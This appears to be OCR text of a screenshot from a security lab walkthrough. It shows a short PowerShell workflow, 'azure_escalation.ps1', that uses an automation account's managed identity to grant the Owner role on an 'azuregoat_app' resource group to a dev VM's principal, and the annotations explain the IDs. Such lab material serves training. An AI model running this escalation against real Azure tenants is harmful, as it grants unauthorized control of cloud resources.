 azure_escalation.ps1 - Visual Studio Code
Go Run Terminal Help
azure_escalation.ps1 × __init__.py
home > kali > Desktop > azure > azure_escalation.ps
Principal ID of the account with
ManagedIdentity, in this case the
automation account
1 workflow dev-vm-test
2 {
3 Disable-AzContextAutosave -Scope Process
4 $AzureContext = (Connect-Azaccount -Identity -AccountId 236 ).context
5 $AzureContext = Set-AzContext -SubscriptionName $AzureContext.Subscription -DefaultProfile
$AzureContext
6 New-AzRoleAssignment -RoleDefinitionName "Owner" -ObjectId 1aa2
-resourceGroupName azuregoat_app
7 }
8
Principal ID of the resource we wish to
become the owner of, in this case the
dev VM